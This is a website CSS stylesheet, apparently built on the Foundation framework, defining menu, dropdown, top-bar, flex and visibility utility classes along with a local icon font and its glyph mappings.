.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #255C80; color: #fff; }

.menu .active > a { background: #255C80; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #002222; -webkit-box-shadow: 0 7px 0 #002222, 0 14px 0 #002222; box-shadow: 0 7px 0 #002222, 0 14px 0 #002222; content: ''; }

.menu-icon.dark:hover::after { background: #333333; -webkit-box-shadow: 0 7px 0 #333333, 0 14px 0 #333333; box-shadow: 0 7px 0 #333333, 0 14px 0 #333333; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #255C80 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #255C80 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #118752; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #255C80; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

.title-bar { padding: 0.5rem; background: #002222; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #F7F7F7; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

